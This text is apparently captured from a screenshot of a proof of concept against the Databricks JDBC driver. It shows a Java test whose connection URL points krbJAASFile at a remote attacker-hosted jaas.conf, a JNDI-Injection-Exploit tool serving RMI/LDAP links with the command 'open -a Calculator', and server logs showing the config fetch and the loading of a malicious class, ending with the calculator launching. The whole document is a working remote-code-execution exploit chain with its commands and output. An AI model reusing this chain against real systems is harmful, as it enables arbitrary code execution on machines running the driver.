 3 import java.sql.DriverManager;
4 import java.sql.SQLException;
5
6 public class DatabricksTest { new *
7
8 public static void main(String[] args) throws SQLException { new *
9
10
11 String url = "jdbc:databricks://127.0.0.1:443;AuthMech=1;principal=test;KrbAuthType=1;httpPath=/;KrbHostFQDN=test;KrbServiceName=test;krbJAASFile=https://jdbc.pyn3rd.com:443/jaas.conf"
12 DriverManager.getConnection(url);
13 }
14 }
15
Run DatabricksTest ×
at com.databricks.client.spark.jdbc.Downl
at com.databricks.client.hivecommon.core.
at com.databricks.client.spark.core.Spark
at com.databricks.client.hivecommon.core.
at com.databricks.client.spark.core.Spark
at com.databricks.client.jdbc.core.LoginT
at com.databricks.client.jdbc.common.Base
at com.databricks.client.jdbc.common.Abst
at java.sql.DriverManager.getConnection(D
at java.sql.DriverManager.getConnection(D
at com.example.databrickstest.DatabricksT
Process finished with exit code 1
DatabricksTest > src > main > java > com > example > data
⌥⌘1 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C open -a Calculator -
✘ pyn3rd@MacBookPro ~/tools/JNDI-Injection-Exploit/target master java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C open -a Calculator -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open -a Calculator
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/p5qv4r
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/dczrm2
ldap://127.0.0.1:1389/dczrm2
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/nuyfjg
ldap://127.0.0.1:1389/nuyfjg
----------------------------Server Log----------------------------
2024-12-13 20:54:33 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-12-13 20:54:33 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-12-13 20:54:33 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-12-13 20:54:58 [LDAPSERVER] >> Send LDAP reference result for dczrm2 redirecting to http://127.
2024-12-13 20:54:58 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
⌥⌘2 root@te
[root@test ssl]# python server.py
* Serving Flask app "server" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: on
* Running on https://0.0.0.0:443/ (Press CTRL+C to quit)
* Restarting with stat
* Debugger is active!
* Debugger PIN: 136-040-894
140.205.11.13 - - [13/Dec/2024 20:54:58] "GET /jaas.conf HTTP/1.1" 200 -
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =